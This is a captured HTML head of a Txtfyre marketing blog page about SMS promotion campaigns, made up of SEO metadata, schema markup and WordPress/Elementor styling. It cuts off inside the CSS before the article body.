

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://txtfyre.com/blog/sms-promotions-what-you-need-to-know-to-launch-a-successful-campaign/
body_size: 18566
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>SMS Promotions: What You Need to Know to Launch a Successful Campaign - Txtfyre</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap"></noscript>
	<meta name="description" content="If you&#039;ve decided to add mass text communication to your marketing mix, you need to know the basics of SMS promotions. Learn all about it here." />
	<link rel="canonical" href="https://txtfyre.com/blog/sms-promotions-what-you-need-to-know-to-launch-a-successful-campaign/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SMS Promotions: What You Need to Know to Launch a Successful Campaign - Txtfyre" />
	<meta property="og:description" content="If you&#039;ve decided to add mass text communication to your marketing mix, you need to know the basics of SMS promotions. Learn all about it here." />
	<meta property="og:url" content="https://txtfyre.com/blog/sms-promotions-what-you-need-to-know-to-launch-a-successful-campaign/" />
	<meta property="og:site_name" content="Txtfyre" />
	<meta property="article:published_time" content="2020-07-27T16:45:08+00:00" />
	<meta property="article:modified_time" content="2023-02-10T23:34:26+00:00" />
	<meta property="og:image" content="https://txtfyre.com/wp-content/uploads/2020/07/sms-promotions.jpeg" />
	<meta property="og:image:width" content="940" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="David" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="David" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://txtfyre.com/blog/sms-promotions-what-you-need-to-know-to-launch-a-successful-campaign/#article","isPartOf":{"@id":"https://txtfyre.com/blog/sms-promotions-what-you-need-to-know-to-launch-a-successful-campaign/"},"author":{"name":"David","@id":"https://txtfyre.com/#/schema/person/eb2c921c8c29538ba0c944ca0a814cf1"},"headline":"SMS Promotions: What You Need to Know to Launch a Successful Campaign","datePublished":"2020-07-27T16:45:08+00:00","dateModified":"2023-02-10T23:34:26+00:00","mainEntityOfPage":{"@id":"https://txtfyre.com/blog/sms-promotions-what-you-need-to-know-to-launch-a-successful-campaign/"},"wordCount":512,"commentCount":0,"image":{"@id":"https://txtfyre.com/blog/sms-promotions-what-you-need-to-know-to-launch-a-successful-campaign/#primaryimage"},"thumbnailUrl":"https://txtfyre.com/wp-content/uploads/2020/07/sms-promotions.jpeg","keywords":["mass texting tips","sms promotions"],"articleSection":["Small Business Marketing"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://txtfyre.com/blog/sms-promotions-what-you-need-to-know-to-launch-a-successful-campaign/#respond"]}]},{"@type":"WebPage","@id":"https://txtfyre.com/blog/sms-promotions-what-you-need-to-know-to-launch-a-successful-campaign/","url":"https://txtfyre.com/blog/sms-promotions-what-you-need-to-know-to-launch-a-successful-campaign/","name":"SMS Promotions: What You Need to Know to Launch a Successful Campaign - Txtfyre","isPartOf":{"@id":"https://txtfyre.com/#website"},"primaryImageOfPage":{"@id":"https://txtfyre.com/blog/sms-promotions-what-you-need-to-know-to-launch-a-successful-campaign/#primaryimage"},"image":{"@id":"https://txtfyre.com/blog/sms-promotions-what-you-need-to-know-to-launch-a-successful-campaign/#primaryimage"},"thumbnailUrl":"https://txtfyre.com/wp-content/uploads/2020/07/sms-promotions.jpeg","datePublished":"2020-07-27T16:45:08+00:00","dateModified":"2023-02-10T23:34:26+00:00","author":{"@id":"https://txtfyre.com/#/schema/person/eb2c921c8c29538ba0c944ca0a814cf1"},"description":"If you've decided to add mass text communication to your marketing mix, you need to know the basics of SMS promotions. Learn all about it here.","breadcrumb":{"@id":"https://txtfyre.com/blog/sms-promotions-what-you-need-to-know-to-launch-a-successful-campaign/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://txtfyre.com/blog/sms-promotions-what-you-need-to-know-to-launch-a-successful-campaign/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://txtfyre.com/blog/sms-promotions-what-you-need-to-know-to-launch-a-successful-campaign/#primaryimage","url":"https://txtfyre.com/wp-content/uploads/2020/07/sms-promotions.jpeg","contentUrl":"https://txtfyre.com/wp-content/uploads/2020/07/sms-promotions.jpeg","width":940,"height":627,"caption":"sms promotions"},{"@type":"BreadcrumbList","@id":"https://txtfyre.com/blog/sms-promotions-what-you-need-to-know-to-launch-a-successful-campaign/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://txtfyre.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://txtfyre.com/blog/"},{"@type":"ListItem","position":3,"name":"SMS Promotions: What You Need to Know to Launch a Successful Campaign"}]},{"@type":"WebSite","@id":"https://txtfyre.com/#website","url":"https://txtfyre.com/","name":"Txtfyre","description":"Text messaging to connect you with your customers","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://txtfyre.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://txtfyre.com/#/schema/person/eb2c921c8c29538ba0c944ca0a814cf1","name":"David","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://txtfyre.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a64d5b977f07b372796bbae8c144b098d4697553be8223306f853cd5ef52ce8e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a64d5b977f07b372796bbae8c144b098d4697553be8223306f853cd5ef52ce8e?s=96&d=mm&r=g","caption":"David"},"url":"https://txtfyre.com/blog/author/jonesen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Txtfyre &raquo; Feed" href="https://txtfyre.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Txtfyre &raquo; Comments Feed" href="https://txtfyre.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Txtfyre &raquo; SMS Promotions: What You Need to Know to Launch a Successful Campaign Comments Feed" href="https://txtfyre.com/blog/sms-promotions-what-you-need-to-know-to-launch-a-successful-campaign/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://txtfyre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftxtfyre.com%2Fblog%2Fsms-promotions-what-you-need-to-know-to-launch-a-successful-campaign%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://txtfyre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftxtfyre.com%2Fblog%2Fsms-promotions-what-you-need-to-know-to-launch-a-successful-campaign%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='mp-theme-css' href='https://txtfyre.com/wp-content/cache/min/1/wp-content/plugins/memberpress/css/ui/theme.css?ver=1759714356' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://txtfyre.com/wp-includes/css/dist/block-library/style.min.css?ver=34461fcbf04d3b5822402d2d9a58b580' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://txtfyre.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1759714356' media='all' />
<link rel='stylesheet' id='hello-elementor-child-css' href='https://txtfyre.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://txtfyre.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1759714356' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://txtfyre.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1759714356' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://txtfyre.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-188{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-52854181:#4054B2;--e-global-color-1a2b5813:#23A455;--e-global-color-4e336f0d:#000;--e-global-color-7470582e:#FFF;--e-global-color-59537aef:#020101;--e-global-color-2295b673:#636E72;--e-global-color-74398734:#000000;--e-global-color-9a4aeff:#FF8002;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Muli", Sans-serif;}.elementor-kit-188 button,.elementor-kit-188 input[type="button"],.elementor-kit-188 input[type="submit"],.elementor-kit-188 .elementor-button{background-color:#FF8002;font-family:"Muli", Sans-serif;font-weight:700;text-transform:uppercase;color:#FFFFFF;border-style:solid;border-width:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-kit-188 button:hover,.elementor-kit-188 button:focus,.elementor-kit-188 input[type="button"]:hover,.elementor-kit-188 input[type="button"]:focus,.elementor-kit-188 input[type="submit"]:hover,.elementor-kit-188 input[type="submit"]:focus,.elementor-kit-188 .elementor-button:hover,.elementor-kit-188 .elementor-button:focus{background-color:#020101;color:#FFFFFF;border-style:solid;border-width:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-kit-188 e-page-transition{background-color:#FFBC7D;}.elementor-kit-188 a{color:#FF8002;font-family:"Muli", Sans-serif;}.elementor-kit-188 a:hover{color:#E07205;}.elementor-kit-188 h1{font-family:"Muli", Sans-serif;}.elementor-kit-188 h2{font-family:"Muli", Sans-serif;}.elementor-kit-188 h3{font-family:"Muli", Sans-serif;}.elementor-kit-188 h4{font-family:"Muli", Sans-serif;}.elementor-kit-188 h5{font-family:"Muli", Sans-serif;}.elementor-kit-188 h6{font-family:"Muli", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-188 button,.elementor-kit-188 input[type="button"],.elementor-kit-188 input[type="submit"],.elementor-kit-188 .elementor-button{font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-175 .elementor-element.elementor-element-6a3f9025:not(.elementor-motion-effects-element-type-background), .elementor-175 .elementor-element.elementor-element-6a3f9025 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151A1D;}.elementor-175 .elementor-element.elementor-element-6a3f9025 > .elementor-container{min-height:90px;}.elementor-175 .elementor-element.elementor-element-6a3f9025{border-style:solid;border-width:0px 0px 4px 0px;border-color:#FF8002;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-175 .elementor-element.elementor-element-6a3f9025 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-175 .elementor-element.elementor-element-791b00a7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-175 .elementor-element.elementor-element-791b00a7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-175 .elementor-element.elementor-element-2fad96f8 .elementor-menu-toggle{margin-left:auto;}.elementor-175 .elementor-element.elementor-element-2fad96f8 .elementor-nav-menu .elementor-item{font-family:"Muli", Sans-serif;font-size:15px;font-weight:600;}.elementor-175 .elementor-element.elementor-element-2fad96f8 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:20px;padding-right:20px;}.elementor-175 .elementor-element.elementor-element-2fad96f8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-175 .elementor-element.elementor-element-2fad96f8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-175 .elementor-element.elementor-element-2fad96f8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-175 .elementor-element.elementor-element-2fad96f8 .elementor-nav-menu--main .elementor-item:focus{color:#FF8002;fill:#FF8002;}.elementor-175 .elementor-element.elementor-element-2fad96f8 .elementor-nav-menu--dropdown a, .elementor-175 .elementor-element.elementor-element-2fad96f8 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-175 .elementor-element.elementor-element-2fad96f8 .elementor-nav-menu--dropdown{background-color:#FF8002;}.elementor-175 .elementor-element.elementor-element-2fad96f8 .elementor-nav-menu--dropdown .elementor-item, .elementor-175 .elementor-element.elementor-element-2fad96f8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Muli", Sans-serif;font-weight:700;}.elementor-175 .elementor-element.elementor-element-2fad96f8 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-175 .elementor-element.elementor-element-2fad96f8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 50px 100px 0px rgba(0, 0, 0, 0.1);}.elementor-175 .elementor-element.elementor-element-2fad96f8 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-175 .elementor-element.elementor-element-2fad96f8 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-175 .elementor-element.elementor-element-2fad96f8 div.elementor-menu-toggle:hover, .elementor-175 .elementor-element.elementor-element-2fad96f8 div.elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-175 .elementor-element.elementor-element-2fad96f8 div.elementor-menu-toggle:hover svg, .elementor-175 .elementor-element.elementor-element-2fad96f8 div.elementor-menu-toggle:focus svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-175 .elementor-element.elementor-element-6e3f6536{width:7.5%;}.elementor-175 .elementor-element.elementor-element-791b00a7{width:92.5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-175 .elementor-element.elementor-element-6e3f6536{width:10%;}.elementor-175 .elementor-element.elementor-element-791b00a7{width:90%;}}@media(max-width:1024px){.elementor-175 .elementor-element.elementor-element-6a3f9025 > .elementor-container{min-height:90px;}.elementor-175 .elementor-element.elementor-element-2fad96f8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-175 .elementor-element.elementor-element-2fad96f8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:33px !important;}}@media(max-width:767px){.elementor-175 .elementor-element.elementor-element-6e3f6536{width:20%;}.elementor-175 .elementor-element.elementor-element-791b00a7{width:80%;}.elementor-175 .elementor-element.elementor-element-2fad96f8 .elementor-nav-menu--dropdown .elementor-item, .elementor-175 .elementor-element.elementor-element-2fad96f8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-175 .elementor-element.elementor-element-2fad96f8 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-175 .elementor-element.elementor-element-2fad96f8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-175 .elementor-element.elementor-element-2fad96f8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:23px !important;}}
.elementor-14 .elementor-element.elementor-element-100bf3bd:not(.elementor-motion-effects-element-type-background), .elementor-14 .elementor-element.elementor-element-100bf3bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151A1D;}.elementor-14 .elementor-element.elementor-element-100bf3bd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14 .elementor-element.elementor-element-100bf3bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14 .elementor-element.elementor-element-27c3301{text-align:center;}.elementor-14 .elementor-element.elementor-element-27c3301 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:15px;font-weight:300;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}
.elementor-276 .elementor-element.elementor-element-7e7d8d4d:not(.elementor-motion-effects-element-type-background), .elementor-276 .elementor-element.elementor-element-7e7d8d4d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-276 .elementor-element.elementor-element-7e7d8d4d > .elementor-container{max-width:1200px;}.elementor-276 .elementor-element.elementor-element-7e7d8d4d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 130px 0px;}.elementor-276 .elementor-element.elementor-element-7e7d8d4d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-276 .elementor-element.elementor-element-5032965c > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-276 .elementor-element.elementor-element-45230ef6 .elementor-icon-list-icon{width:14px;}.elementor-276 .elementor-element.elementor-element-45230ef6 .elementor-icon-list-icon i{font-size:14px;}.elementor-276 .elementor-element.elementor-element-45230ef6 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-276 .elementor-element.elementor-element-45230ef6 .elementor-icon-list-text, .elementor-276 .elementor-element.elementor-element-45230ef6 .elementor-icon-list-text a{color:#ffffff;}.elementor-276 .elementor-element.elementor-element-45230ef6 .elementor-icon-list-item{font-size:15px;}.elementor-276 